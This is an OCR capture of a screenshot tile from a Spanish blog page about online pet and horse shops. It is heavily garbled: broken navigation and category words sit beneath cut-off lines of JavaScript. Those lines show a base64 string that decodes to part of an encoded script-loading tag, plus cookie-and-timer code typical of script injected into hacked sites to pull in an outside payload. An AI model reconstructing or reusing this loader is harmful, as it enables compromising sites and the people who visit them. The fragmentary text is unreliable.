
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Tiendas web onl
para caballos
,
tienda online mascotas
en
ju
Navegación
←
Colorantes, aromas y mucho mA?s.
de
entradas